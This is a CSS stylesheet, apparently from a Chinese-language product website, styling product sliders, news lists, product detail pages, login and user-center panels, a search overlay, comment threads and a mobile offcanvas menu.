.side_product_item .item-img:before{content:'';display:block;width:100%;height:100%;position:absolute;left:0;top:0;-webkit-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out;}
.side_product_item .item-img img{display:block;width:100%;}
.side_product_item:hover .item-img{border-color:#ccc;}
.side_product_item:hover .item-img{opacity: .8;}
.side_product_item figcaption{padding-left:15px;}
.side_product_item figcaption h3{font-size:16px;font-weight:normal;}
.side_product_item figcaption h3 a{display:block;max-height:4.2em;line-height:1.4em;/*-ms-word-break:break-all;word-break:break-all;word-wrap:break-word;*/overflow :hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;}
.side_product_item figcaption h3 a:hover,.side_product_item .item-img:hover +  figcaption h3 a{color:#C90D15;text-decoration:underline;}
.side-product-items .swiper-slide{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;
display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;flex-direction:column;}
.side-product-items .side_slider{max-height:450px;overflow:hidden;-webkit-box-sizing:content-box;box-sizing:content-box;position:relative;}
.side-product-items .side_slider .swiper-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}
.side-product-items .side_product_item{height:90px;}
.side-product-items .btn-prev,.side-product-items .btn-next{position:absolute;left:0;width:100%;height:32px;line-height:32px;opacity:1;filter:alpha(opacity=100);font-size:28px;color:#ccd3d9;z-index:1;text-align:center;cursor:pointer;}
.side-product-items .swiper-button-disabled{color:#eee;cursor:default;}
.side-product-items .btn-prev:before,.side-product-items .btn-next:before{font-weight:bold;display:inline-block;-webkit-transform:scale(4,1);-ms-transform:scale(4,1);-o-transform:scale(4,1);transform:scale(4,1);}
.side-product-items .btn-prev{top:0;}
.side-product-items .btn-prev:before{content:'∧';}
.side-product-items .btn-next{bottom:0;}
.side-product-items .btn-next:before{content:'∨';}
.side-product-items .btn-prev:not(.swiper-button-disabled):hover,.side-product-items .btn-next:not(.swiper-button-disabled):hover{color:#000;}
.aside .side-bn{width:100%;margin:0 0 40px;}
.aside .side-bn img{width:100% }
/*产品列表*/
.main{position:relative; width:calc(100% - 265px); float:right;padding-bottom:50px; }
.main .banner_section{margin-bottom:25px;}
.main_hd{margin-bottom:30px;border-bottom:1px solid #ebebeb;padding-bottom:5px;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;flex-direction:row;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;}
.main_hd .page_title{float:left;font-weight:normal;padding-right:8%;padding-bottom:0;-webkit-box-flex:1;-webkit-flex:1;flex:1; }
.main_hd .share_this,.items_list .main_hd .share_this{float:right;position:static;}
.page_title{font-size:22px;color:#000;padding-bottom:15px;}
.main_banner{margin-bottom:15px;position:relative;overflow:hidden;}
.main_banner img{display:block;width:100%;height:auto;min-height:160px;}
.main_banner .swiper-wrapper li a{display:block;position:relative;}
.main_banner .swiper-wrapper li a:before{content:'';display:block;width:100%;height:100%;background-image:-webkit-linear-gradient(top,rgba(0,0,0,0) 80%,rgba(0,0,0,.4));background-image:-moz-linear-gradient(bottom,rgba(0,0,0,0) 80%,rgba(0,0,0,.4));background-image:-o-linear-gradient(bottom,rgba(0,0,0,0) 80%,rgba(0,0,0,.4));background-image:linear-gradient(to bottom,rgba(0,0,0,0) 80%,rgba(0,0,0,.4));position:absolute;left:0;top:0;}
.main_banner .swiper-pagination{width:100%;text-align:center;padding-bottom:15px;position:absolute;left:0;bottom:0;z-index:1;}
.main_banner .swiper-pagination-bullet-active:before{width: 10px;height: 10px;}
.main_intro{line-height:1.6;}
.banner_section .main_banner_slider ul{-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start;margin:0!important}
.items_list{width:100%;position:relative;}
.items_list .share_this{float:right;position:absolute;right:0;top:5px;}
.items_list ul{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:left;}
.items_list .product_item{-webkit-box-flex:0 0 25%;-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%;width:25%;float:left;padding:12px;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;-o-flex-wrap:wrap;flex-wrap:wrap;}
.items_list .product_item figure{padding: 3px;outline-offset: -2px;}
.items_list .product_item figure:hover{}
.items_list .product_item figure:hover .item_title a{color: #CC0010;}
.items_list .product_item .item_img{border-width: 2px;}
.items_list .product_item .item_img img{height: 260px;}
/*新闻*/
.blog_list {position:relative;width:100%;margin-bottom:85px;}
.blog-item {position:relative;width:100%;overflow:hidden;padding:35px 20px;}
.blog-item:nth-child(2n+1) {background:#f9f9f9;}
.blog-item:before {content:"";position:absolute;left:0;bottom:0;width:100%;height:1px;border-bottom:1px solid #ccc;}
.blog-item .item-img {position:relative;display:block;max-width:200px;border-bottom:4px solid #c8c8c8;margin:0 20px 0 0;float:left;}
.blog-item .item-img img {position:relative;width:100%;}
.blog-item .item-info .item-title {font-size:20px;font-weight:normal;}
.blog-item .item-info time {display:block;font-size:16px;margin:8px 0;}
.blog-item .item-info .item-detail {;}
.blog-item .item-info .item-more {color:#CC0010;margin:20px 0 0;float:right;}
.blog-item .item-info .item-more {display:inline-block;padding:.3em 1em .2em;line-height:1.8;color:#CC0010;position:relative;text-transform:uppercase;}
.blog-item .item-info .item-more:before,.blog-item .item-info .item-more:after {content:'';display:block;width:100%;height:2px;background-color:#CC0010;position:absolute;-webkit-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease;}
.blog-item .item-info .item-more:before {left:0;}
.blog-item .item-info .item-more:after {right:0;}
.blog-item .item-info .item-more:hover:before,.blog-item .item-info .item-more:hover:after {width:0;opacity:0;}
.blog-item .item-info .item-more:hover {background-color:#CC0010;color:#fff;-webkit-transition-delay:.3s;-o-transition-delay:.3s;transition-delay:.3s;}
.entry{padding:15px 0;}
.entry{color:#666;font-size: 16px;}
.entry a{color:#0030FF;}
.entry p{margin:0;padding:8px 0;font-size:16px;line-height:1.2;}
.entry table{border-collapse:collapse;border-spacing:0;width:100%;margin-bottom:20px;}
.entry th, .entry td{height:30px;border:1px solid #ccc;text-align:left;line-height:1.5;font-size:16px;color:#666;background:#fbfbfb;padding:0 15px;}
.entry th{font-size:12px;background:#eee;}
.entry td p, .entry th p, .pd-panel .entry td p, .pd-panel .entry th p{margin:0;padding:5px;color:#666;font-size:16px;line-height:1.3;}
.entry td.amts{color:#cb2027;}
.entry th#cartDelete{text-align:center;}
.entry .button{margin:15px 10px 0 0;background:#dfdfdf;padding:8px 15px;border:0;cursor:pointer;line-height:1.2;color:#777;font-weight:bold;text-transform:Capitalize;}
.entry .button:hover{background:#cb2027;color:#fff;}
.entry .deletecartitem{width:50px;text-align:center;}
.entry .deletecartitem label{display:none;}
.entry .stotal td.amts{font-size:18px;font-weight:bold;}
.entry img.alignleft{float:left;margin:20px 15px 0 0;}
.entry img.alignright{float:right;margin:20px 0 0 15px;}
.entry img.alignleftnopad{float:left;margin-left:0;}
.entry img.alignrightnopad{float:right;margin-right:0;}
.entry img.aligncenter{text-align:center;display:block;margin:20px auto 0 auto;}
.entry img{max-width:100%;}
/*产品图片*/
.product-intro{position:relative;overflow:hidden;}
.cloud-zoom-lens{border:1px solid #eee;cursor:move;}
.cloud-zoom-title{position:absolute !important;background-color:#000;color:#fff;padding:3px;width:100%;text-align:center;font-weight:bold;font-size:10px;top:0px;}
.cloud-zoom-big{overflow:hidden;padding:0px;}
.cloud-zoom-loading{color:white;background:#222;padding:3px;border:1px solid #000;}
.product-view .swiper-slide{padding-bottom:1px;}
.product-view .product-image.zoom_remove:after{content:"";position:absolute;width:100%;height:100%;left:0;bottom:0;z-index:999;}
.product-view{position:relative;width:37.6%;float:left;}
.product-view .product-image{position:relative;border:1px solid #ddd;}
.product-view .product-image img{position:relative;width:100%;}
.product-view .image-additional{position:relative;margin:20px 15px;overflow:hidden;}	
.product-view .image-additional .swiper-wrapper{padding:0}
.product-view .image-additional li{position:relative;width:100%;width:33.3333%;float:left;overflow:visible;height: auto;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;flex-direction:row;}
.product-view .image-additional li.single{display:none;}	
.product-view .image-additional li img{display:block;position:relative;width:100%;margin:0 auto;}	
.product-view .image-additional li a{display:block;position:relative;border:1px solid #eee;padding:1px;margin:0 15%;-webkit-box-flex:1;-webkit-flex:1;flex:1; 
display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;flex-direction:row;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-transition: none;-o-transition: none;transition: none;}
.product-view .image-additional li.current>a{border:2px solid #151515;padding:0;}
.product-view .image-additional img.popup{display:none;}
.ad_prompt{position:absolute;display:block;top:50%;left:0;width:100%;line-height:40px;margin:-20px 0 0;text-align:center;color:#ff6f00;font-size:20px;-webkit-animation:twinkling 1s infinite ease-in-out;animation:twinkling 1s infinite ease-in-out;display:none;}
.product-view .image-additional.swiper-container-horizontal>.swiper-pagination-bullets{display:none;}
.product-view .swiper-button-next,.product-view .swiper-button-prev{width:30px;height:30px;margin-top:-15px;opacity:1;line-height:30px;font-size:22px;background:none;-webkit-transform:scale(.6,1);-ms-transform:scale(.6,1);-o-transform:scale(.6,1);transform:scale(.6,1);font-weight:bold;}
.product-view .swiper-button-prev,.product-view .swiper-container-rtl .swiper-button-next{left:-10px;}
.product-view .swiper-button-next,.product-view .swiper-container-rtl .swiper-button-prev{right:-10px;}
/*product summary*/
.product-summary{position:relative;width:57%;float:right;padding:0 0 10px;color:#666;font-size:13px;}
.product-summary .product-meta{line-height:1.8;max-width:500px;font-size: 16px;}
.product-summary .product-meta h3{margin:0 0 5px;font-size:18px;}
.product-summary .product-meta li{width:100%;display:table;padding:2px 0;font-size: 18px;}
.product-summary .product-meta li em{display:table-cell;width:40%;color:#aaa;}
.product-summary .product-meta li .item-val{display:table-cell;-ms-word-break:break-all;word-break:break-all;word-wrap:break-word;}
.product-btn-wrap{position:relative;padding-top:30px;}
.product-btn-wrap .email, .product-btn-wrap .pdf, .product-btn-wrap .buy{position:relative;display:inline-block; *display:inline;*zoom:1;vertical-align:top;line-height:28px;padding:.1em 1em;font-size:16px;font-weight: bold;border-radius:3px;background:#eee;border:1px solid #eee; margin:0 15px 10px 0;}
.product-btn-wrap .email:before,.product-btn-wrap .pdf:before{padding-right:8px;}
.product-btn-wrap .email:before{content:'\f003';}
.product-btn-wrap .pdf:before{content:'\f1c1';}
.product-btn-wrap a:hover{border-color:#e2e2e2!important;background-color:#e2e2e2!important;color:#353535!important;box-shadow:0 0 10px rgba(0,0,0,.06);}
.product-summary .share-this{margin:30px 0 0;text-align:right;}
/* product detail */
.product-detail{position:relative;overflow:visible;margin:30px 0 0;}
.detail-tabs{position:relative;padding-right:30%;}
.detail-tabs .title{position:relative;display:inline-block;font-weight:bold;vertical-align:top;line-height:26px;padding:1px 20px;cursor:pointer;margin:0 5px 0 0;font-size:18px;background-color:#e2e2e2;border:1px solid #e2e2e2;color:#5f5f5f; }
.detail-tabs .title.current{color: #CC0010}
.product-detail .share-this{position:absolute;right:0;top:2px;}
.product-detail .tab-panel-content{padding:10px 0;display:block;overflow:hidden }
.product-detail .disabled{}
.swiper-button-next, .swiper-button-prev{position:absolute;top:50%;width:36px;height:50px;line-height:50px;text-align:center;margin-top:-25px;z-index:2;cursor:pointer;opacity:0;-moz-transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;font-size:30px;background-color:rgba(0,0,0,.4);background-color: #ccc;border-radius:2px;-webkit-tap-highlight-color:rgba(0,0,0,0);    color: #333;}
.swiper-button-next:before, .swiper-button-prev:before{display:inline-block;vertical-align: top;}
.swiper-container:hover .swiper-button-next, .swiper-container:hover .swiper-button-prev{}
.swiper-button-next.swiper-button-disabled, .swiper-button-prev.swiper-button-disabled{cursor:auto;/*pointer-events:none;*/opacity:0.3;}
.swiper-button-prev, .swiper-container-rtl .swiper-button-next{left:10px;right:auto }
.swiper-button-next, .swiper-container-rtl .swiper-button-prev{right:10px;left:auto }
.swiper-button-next:before, .swiper-container-rtl .swiper-button-prev:before {content: '\f105';}
.swiper-button-prev:before, .swiper-container-rtl .swiper-button-next:before {content: '\f104';}
/*响应式*/
@media (max-width: 1280px) {
    .items_list .product_item {-webkit-box-flex: 0 0 50%;-webkit-flex: 0 0 50%;-ms-flex: 0 0 50%;flex: 0 0 50%;max-width: 50%;width: 50%;}
}
@media (max-width: 1200px) {
    html {font-size: 13px;}
    .header .inner .flex{padding: 0 20px}
    .header .inner nav ul li{font-size: 16px;}
    .header .inner .logo img {width: 160px;}
}
@media screen and (max-width: 992px)  {
    .header {top: 0;}
    .header .inner nav,.header .inner .language,.footer .footer-nav {display: none;}
    .header .inner .flex {height: 80px;line-height: 80px;}
    .header .inner .index-search {margin-left: auto;margin-right: 40px;}
    .aside {display: none;}
    .main {width: auto;float: none;margin: 0 auto;}
    /* main */
    .page_main{padding-top:25px;}
    .main{width:auto;float:none;margin:0 auto;}
    .product-item{width:33.333%;}
    .product-item .item-wrap{margin:8px;}
    .page_bar{margin-top:20px;text-align:center;}
    .main_hd{display:block;}
    .main_hd .page_title{float:none;}
    .main_hd .share_this{float:none;}
    .main_hd .page_title+.share_this{padding-top:5px;}
    /* list */
    .items_list ul{padding-top:0;}
    .items_list .product_item{-webkit-box-flex:0 0 33.33333333%;-webkit-flex:0 0 33.33333333%;-ms-flex:0 0 33.33333333%;flex:0 0 33.33333333%;max-width:33.33333333%;width:33.33333333%}
    /* product intro */
    .page_title{line-height:1.1;border-bottom:0;}
    .video_close{display:none }
    .image-additional li.image-item.current img{border:none;}
    .product-view{width:100%;float:none;margin:0 -2px 30px;}
    .product-view .product-image, .single_product_items{display:none }
    .image-additional-wrap{display:block;}
    .product-view .image-additional{width:100%;margin:0;}
    .product-view .image-additional ul{width:100%;}
    .product-view .image-additional li{width:33.33333333%;margin:0;}
    .product-view .image-additional li a{padding:0;margin:0 2px;border:1px solid #eee;position: relative;}
    .product-view .image-additional li img{border:0;padding:0;}
    .product-view .image-additional li.current>a{border:1px solid #eee;}
    .product-view .image-additional li.single{display:block }
    .product-view .image-additional li.current a:before,.product-view .image-additional li.current a:after{display:none;}
    .product-view .swiper-button-next, .product-view .swiper-button-prev{background:rgba(0,0,0,.8);color:#fff;}
    .product-view .swiper-button-next{right:5px;}
    .product-view .swiper-button-prev{left:5px;}
    /* product summary */
    .product-summary{position:relative;width:100%;float:none;}
    .product-summary .share-this{float:none;margin:30px 0;}
    .product-summary .product-meta li{display:block;}
    .product-summary .product-meta li em{display:inline;color:#333;padding-right:15px;font-weight:bold;}
    .product-btn-wrap{text-align:left;}
    .product-btn-wrap a{margin:0 0 10px !important;}
    .product-summary .share-this{text-align:left;}
    /* product detail  */ 
    .detail-tabs{padding-right:0;}
    .product-detail .share-this{position:static;padding-bottom:30px;}
    .tab-panel-wrap{padding:10px 0 0;}
    .goods-may-like .title{margin-top:50px;margin-bottom:50px;}
    /*手机版菜单*/
    #header a.mm_btn {background: center center no-repeat transparent;display: block;width: 60px;height:60px; padding: 15px;z-index: 12; }
    #header .mm_btn .menu_bar {width: 30px;height: 30px; position: relative;transform: translateZ(0) rotate(0);transition: transform .4s cubic-bezier(.4,.01,.165,.99);}
    #header .mm_btn .menu_bar_item { position: absolute;left: 0;top: 0; transform: translateZ(0) rotate(0); transition: transform .25s cubic-bezier(.4,.01,.165,.99) 0s; -webkit-transform: translateZ(0) rotate(0); -webkit-transition: -webkit-transform .25s cubic-bezier(.4,.01,.165,.99) 0s; width: 30px;height: 30px;}
    #header .mm_btn .menu_bar_item .rect{ width: 30px; height: 2px; background: #333; position: absolute; left: 0; top: 14px;-webkit-transition: all 0.3s ease-in-out;-o-transition: all 0.3s ease-in-out;transition: all 0.3s ease-in-out;}
    #header .mm_btn .menu_bar_item .rect.top {transform: translate3d(0,-8px,0); -webkit-transform: translate3d(0,-8px,0);}
    #header .mm_btn .menu_bar_item .rect.mid {transform: translate3d(0,0px,0); -webkit-transform: translate3d(0,0px,0); transition: 0.5s;}
    #header .mm_btn .menu_bar_item .rect.bottom {transform: translate3d(0,8px,0); -webkit-transform: translate3d(0,8px,0);}
    #header .mm_btn.is_active .menu_bar_item.mid{opacity: 0;}
    #header .mm_btn.is_active .menu_bar_item .rect {transition: transform 0s ease 0s; transform: translate3d(0,0,0); -webkit-transition: -webkit-transform 0s ease 0s; -webkit-transform: translate3d(0,0,0);}
    #header .mm_btn.is_active .menu_bar_item.bottom { transform: translateZ(0) rotate(-45deg); -webkit-transform: translateZ(0) rotate(-45deg);}
    #header .mm_btn.is_active .menu_bar_item {transform: translateZ(0) rotate(45deg);transition: transform .25s cubic-bezier(.4,.01,.165,.99) 0s;-webkit-transform: translateZ(0) rotate(45deg);-webkit-transition: -webkit-transform .25s cubic-bezier(.4,.01,.165,.99) 0s;}
    /*菜单弹出方向*/
    .mm-menu_offcanvas{left: auto!important;}
    .mm-menu{right: 0!important;}
    .mm-menu_offcanvas.mm-menu_opened{z-index: 9!important;}
    .mm-slideout{z-index: 10!important;}
    .mm-menu.mm-menu_pageshadow:after{}
    /*弹出菜单边阴影*/
    .mm-wrapper_opening .mm-menu_offcanvas.mm-menu_opened~.mm-slideout{-webkit-transform: translate(-80vw,0)!important;-ms-transform: translate(-80vw,0)!important;transform: translate(-80vw,0)!important;-webkit-transform: translate3d(-80vw,0,0)!important;transform: translate3d(-80vw,0,0)!important;}
    .mm-wrapper_opened .mm-menu_fx-menu-slide {-webkit-transform: translate(0,0)!important;-ms-transform: translate(0,0)!important;transform: translate(0,0)!important;-webkit-transform: translate3d(0,0,0)!important;transform: translate3d(0,0,0)!important;}
    #menu{ color:rgba(0,0,0,.8);}
    #menu .mm-listview .mm-btn_next:after{border-color: rgba(189,189,189,1);}
    #menu .mm-btn:after, #menu .mm-btn:before{border-color: rgba(189,189,189,1);}
    #menu .mm-navbar a, #menu .mm-navbar>*{color:rgba(0,0,0,.8); font-size: 16px;}
    #menu.mm-menu_theme-white .mm-counter{color:rgba(0,0,0,.6);}
    #menu .mm-listitem, #menu .mm-listitem #menu .mm-btn_next, #menu .mm-listitem #menu .mm-btn_next:before, #menu .mm-listitem:after, #menu .mm-listview{ border-color: rgba(0,0,0,.1); }
    #menu .mm-navbars_bottom, #menu .mm-navbars_top{border-color: rgba(0,0,0,.1);}
    #menu .mm-listitem a{font-size: 16px;}
}
.el-login{height: 100vh;position: relative;display:flex;padding:150px 100px;}
.el-login .describe{position:relative;width:50%;background: #282c34;padding:50px;color:#fff}
.el-login .describe .content{margin-top:50px;line-height:2;font-size:14px}
.el-login .describe .footerb{position:absolute;font-size:13px;bottom:0;border-top:1px dashed #fff;width:100%;left:0;padding:20px 0;text-align: center;}
.el-login .operation{position:relative;width:50%;background:#fff;padding:50px;box-shadow: 0px 20px 80px 0px rgba(0,0,0,0.3);}
.el-login .operation .title{color: #282c34;font-size: 24px}
.el-login .operation .ctitle{color: #C4C4C4;font-size: 14px}
.el-login .operation .el-form{margin-top:50px}
.el-login .operation .go{width: 100%;cursor: pointer;font-size: 14px;background:#282c34;border-color: #282c34}
.el-login .operation .footerb{margin-top:50px;text-align: center;font-size:0}
.el-login .operation .footerb a{display:inline-block;width:50%;color: #282c34}
.el-login .operation .footerb a:first-child{text-align:left;font-size:14px;}
.el-login .operation .footerb a:last-child{text-align:right;font-size:14px;}
.el-user{height: calc(100vh - 120px);position: relative;display:flex;padding-top:100px;}
.el-user .three{width:240px;border: 1px solid #e3e9ed;border-radius:4px;background: #fff;}
.el-user .three .info{border-bottom: 1px solid #e3e9ed;padding: 12px;background: #f8f8f8;}
.el-user .three .info .el-image{vertical-align: middle;}
.el-user .three .info img{height: 50px;border-radius: 50%;vertical-align: middle;overflow:hidden}
.el-user .three .info span{vertical-align: middle;}
.el-user .three .item{line-height: 2.2;padding: 5px 15px;border-bottom: 1px solid rgba(0,0,0,0.03)}
.el-user .three .header{font-size:16px;color:rgba(0,0,0,0.8)}
.el-user .three .menu{font-size:14px;color: rgba(0,0,0,0.5);display:block}
.el-user .three .menu.active{color: #016aac;}
.el-user .el-card__body{padding: 0}
.el-user .el-card__header{padding: 20px 0}
.el-user .content{width: calc(100% - 240px);width: -webkit-calc(100% - 240px);width: -moz-calc(100% - 240px);margin-left:20px;background:#fff;padding: 0 20px;}
.el-user .list{overflow: auto;height: calc(100vh - 200px);}
.el-user .list .item{padding:16px 0;position: relative;border-bottom: 1px dashed #eee;}
.el-user .list .item .details{display: inline-block;vertical-align: middle;}
.el-user .list .item .title{font-size: 16px;color: #333;display: block;}
.el-user .list .item .tag{display: inline-block;color: #777;font-size: 14px;margin-right:10px;margin-top: 8px}
.el-user .list .item .tag i{margin-right: 5px;}
.el-user .list .item .remove{cursor: pointer;}
.el-user .list .item .time{color: #777;font-size: 12px;position: absolute;right: 16px;bottom: 16px;}
.el-user-header{margin-bottom: 20px}
.el-user-header .item{display:inline-block;padding: 10px;margin:5px;border-bottom: 2px solid transparent;}
.el-user-header .item.active{border-bottom-color: #016aac;color: #016aac}
.el-user-info{height: calc(100vh - 200px);position: relative;display:flex;padding:100px 0;}
.el-user-info .info{width:400px;border: 1px solid #e3e9ed;border-radius:4px;background: #fff;padding: 20px;text-align:center}
.el-user-info .info .cover img{width:160px;height:160px;border-radius:160px}
.el-user-info .info .nickname{overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 3;-webkit-box-orient: vertical;color:#40485b;font-size:20px;margin-top:10px}
.el-user-info .info .describe{color:#8c92a4;font-size:14px;margin-top:10px}
.el-user-info .content{width: calc(100% - 400px);width: -webkit-calc(100% - 400px);width: -moz-calc(100% - 400px);margin-left:20px;background:#fff;padding: 0 20px;}
@media screen and (max-width:992px){
.el-login{padding:0}
.el-login .describe{display:none}
.el-login .operation{width: 100%;padding:50px 20px;}
}
/*搜索*/
.index-search{position: relative;font-size: 0;}
.index-search>a{color:rgba(255,255,255,.6);}
.index-search>a span.name{font-size: 18px;display: inline-block;vertical-align: middle;margin-left: 8px;transition:color 0.25s;}
.index-search i.iconfont{font-size: 18px;display: inline-block;vertical-align: middle;transition:color 0.25s;}
.index-search .content{position: fixed;width:100%;height: 100%;top:0;left: 0;background: rgba(0, 0, 0, 0.45);z-index: 999;display: none;}
.index-search .content .container{position: relative;height: 100%;}
.index-search .content .s-content{background: #fff;text-align: center;padding:6vh 0;position: absolute;top:30%;width: 100%;left: 0;transform: translateY(20px);opacity: 0;transition: 0.5s;}
.index-search .content a.close{position: absolute;font-size: 32px;top:10px;right: 20px;}
.index-search .content .title{font-size: 24px;color:#242424;margin-bottom: 10px;line-height: 1.5;}
.index-search .content .input{font-size: 0;line-height: 1;}
.index-search .content input{height: 60px;outline: none;vertical-align: middle}
.index-search .content .inpt3{padding-left: 20px;border:1px solid #d2d2d2;font-size: 16px;width: 45%;color:#292929;display: inline-block;}
.index-search .content .inpt3::-webkit-input-placeholder {color: #b6b6b6;}
.index-search .content .inpt3:-moz-placeholder {color: #b6b6b6;}
.index-search .content .inpt3::-moz-placeholder {color: #b6b6b6;}
.index-search .content .inpt3:-ms-input-placeholder {color: #b6b6b6;}
.index-search .content .inpt4{background: #313131;border:none;font-size: 24px;color:#fff;font-family: 'iconfont';}
.index-search .content.active .s-content{transform: none;opacity: 1;transition-delay: 0.36s;}
/*文章评论*/
.el-publish-title{font-size:18px;color:#252933;background:#fff;padding:16px 24px;border-bottom:1px solid #e4e6eb;margin-top:16px}
.el-publish-main{margin-bottom:20px;background:#fff;padding:16px 24px}
.el-publish-textarea textarea{padding:16px 16px 23px;background:rgb(245,245,246);border-radius:12px;border:none;color:rgb(31,31,31)}
.el-publish-textarea textarea::-webkit-input-placeholder{color:rgb(31,31,31)}
.el-publish-textarea textarea::-moz-placeholder{color:rgb(31,31,31)}
.el-publish-textarea textarea::-ms-input-placeholder{color:rgb(31,31,31)}
.el-publish-button{text-align:right;margin-top:10px}
.el-publish-button .el-button{padding:7px 32px}
.el-comment-title{color:#252933;background:#fff;padding:16px 24px;border-bottom:1px solid #e4e6eb}
.el-comment-list{background:#fff}
.el-comment-list .item{position:relative;display:flex;font-size:14px;color:#222;box-sizing:content-box;padding:24px 16px}
.el-comment-list .item .left{width:40px}
.el-comment-list .item .left .avatar{position:relative;display:block;width:32px;height:32px}
.el-comment-list .item .left .avatar .el-image{position:relative;width:100%;height:100%;background-position:50% 50%;background-repeat:no-repeat;background-size:cover;border-radius:50%}
.el-comment-list .item .left .avatar .el-image__error{font-size:12px}
.el-comment-list .item .right{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;width:1%;box-sizing:content-box;color:#222}
.el-comment-list .item .right .vertical{border-left:1px solid rgb(229 230 235);display:inline-block;height:20px;margin:0 12px;max-width:1px;min-width:1px;vertical-align:middle}
.nickname,.el-comment-list .item .right a{font-size:14px;font-weight:500;color:#252933;color:#333}
.el-comment-list .item .right .time{color:#8a919f;font-size:13px}
.el-comment-list .item .right .el-tag{margin-left:2px}
.el-comment-list .item .right .content{padding-top:2px;font-size:14px;word-wrap:break-word;word-break:break-all;word-break:break-word}
.el-comment-list .item .right .interact{padding-top:16px;font-size:13px}
.el-comment-list .item .right .reply{cursor:pointer;margin:0 16px}
.el-comment-list .item .right .like{cursor:pointer}
.el-comment-list .item .right .remove{cursor:pointer;color:#F56C6C}
.el-comment-list .item .right .remove i{font-size:13px;color:#F56C6C}
.el-comment-list .item .right .icon{display:inline-block;background-repeat:no-repeat;background-size:cover;background-position:50%;width:15px;height:15px;vertical-align:middle}
.el-comment-list .item .right .reply-icon{background-image:url(../images/reply.png)}
.el-comment-list .item .right .like-icon{background-image:url(../images/like.png)}
.el-comment-list .item .right .liked-icon{background-image:url(../images/liked.png)}
.el-comment-list .item .reply-loader{margin-top:30px;padding-left:55px;height:auto;text-align:left;font-size:13px;color:#222;cursor:pointer}
.el-comment-list .item .reply-loader i{margin-left:5px}
.el-loader{margin-top:20px;height:42px;font-size:14px;text-align:center;line-height:42px;color:#626675;background:#f5f5f6;border-radius:6px;cursor:pointer}
.el-nomore{margin-top:20px;height:42px;font-size:14px;text-align:center;line-height:42px;color:#626675}
/*手机版菜单*/
.mm-slideout{z-index: auto!important;}
@media screen and (max-width: 992px)  {
  #header a.mm_btn {background: center center no-repeat transparent;display: block;width: 60px;height:60px;top: 10px;right: 0; padding: 15px;z-index: 12; }
  #header .mm_btn .menu_bar {width: 30px;height: 30px; position: relative;transform: translateZ(0) rotate(0);transition: transform .4s cubic-bezier(.4,.01,.165,.99);}
  #header .mm_btn .menu_bar_item { position: absolute;left: 0;top: 0; transform: translateZ(0) rotate(0); transition: transform .25s cubic-bezier(.4,.01,.165,.99) 0s; -webkit-transform: translateZ(0) rotate(0); -webkit-transition: -webkit-transform .25s cubic-bezier(.4,.01,.165,.99) 0s; width: 30px;height: 30px;}
  #header .mm_btn .menu_bar_item .rect{ width: 30px; height: 2px; background: #fff; position: absolute; left: 0; top: 14px;/*transition: transform .2s ease .2s;-webkit-transition: -webkit-transform .2s ease .2s;*/-webkit-transition: all 0.3s ease-in-out;-o-transition: all 0.3s ease-in-out;transition: all 0.3s ease-in-out;}
  #header .mm_btn .menu_bar_item .rect.top {transform: translate3d(0,-8px,0); -webkit-transform: translate3d(0,-8px,0);}
  #header .mm_btn .menu_bar_item .rect.mid {transform: translate3d(0,0px,0); -webkit-transform: translate3d(0,0px,0); transition: 0.5s;}
  #header .mm_btn .menu_bar_item .rect.bottom {transform: translate3d(0,8px,0); -webkit-transform: translate3d(0,8px,0);}
  #header .mm_btn.is_active .menu_bar_item.mid{opacity: 0;}
  #header .mm_btn.is_active .menu_bar_item .rect {transition: transform 0s ease 0s; transform: translate3d(0,0,0); -webkit-transition: -webkit-transform 0s ease 0s; -webkit-transform: translate3d(0,0,0);}
  #header .mm_btn.is_active .menu_bar_item.bottom { transform: translateZ(0) rotate(-45deg); -webkit-transform: translateZ(0) rotate(-45deg);}
  #header .mm_btn.is_active .menu_bar_item {transform: translateZ(0) rotate(45deg);transition: transform .25s cubic-bezier(.4,.01,.165,.99) 0s;-webkit-transform: translateZ(0) rotate(45deg);-webkit-transition: -webkit-transform .25s cubic-bezier(.4,.01,.165,.99) 0s;}
  /*菜单弹出方向*/
  .mm-menu_offcanvas{left: auto!important;}
  .mm-menu{right: 0!important;}
  .mm-menu_offcanvas.mm-menu_opened{z-index: 9!important;}
  .mm-slideout{z-index: 10!important;}
  .mm-wrapper_opening .mm-menu_offcanvas.mm-menu_opened~.mm-slideout{-webkit-transform: translate(-80vw,0)!important;-ms-transform: translate(-80vw,0)!important;transform: translate(-80vw,0)!important;-webkit-transform: translate3d(-80vw,0,0)!important;transform: translate3d(-80vw,0,0)!important;/*transform: translate3d(80vw,0,0)!important;*/}
